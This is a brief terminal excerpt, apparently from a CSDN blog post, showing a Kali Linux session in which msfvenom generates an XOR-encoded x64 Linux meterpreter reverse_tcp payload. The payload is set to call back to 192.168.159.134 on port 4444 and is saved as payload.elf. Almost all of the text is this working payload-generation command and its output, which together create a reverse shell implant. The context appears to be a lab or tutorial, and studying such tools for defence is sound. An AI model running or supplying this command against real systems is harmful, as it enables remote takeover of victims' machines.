 ┌──(root㉿kali)-[/home/root1]
└─# msfvenom -a x64 --platform Linux -p linux/x64/meterpreter/reverse_tcp -b'\x00\x0b' lhost=192.168.159.134 lport=44
44 -f elf -o payload.elf
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 175 (iteration=0)
x64/xor chosen with final size 175
Payload size: 175 bytes
Final size of elf file: 295 bytes
Saved as: payload.elf
┌──(root㉿kali)-[/home/root1]
└─# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 capfile dirsearch fluxion payload.elf
CSDN @辛苦的码农